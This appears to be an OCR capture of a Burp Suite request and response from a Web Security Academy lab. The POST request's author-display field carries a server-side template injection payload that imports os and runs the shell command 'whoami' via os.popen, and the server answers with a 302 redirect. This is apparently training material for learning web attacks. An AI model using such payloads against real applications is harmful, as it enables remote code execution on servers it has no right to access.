 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
3 Cookie: session=jHpvGbQmJ7N94uEEhYYErDZe0W0HRG1N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
11 Referer:
https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.first_name}}{%+import+os+%}{{+os.popen("whoami").read()+&csrf=
QCRCezL2xZNbs4PCXUqFtEnnINeENPxX
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6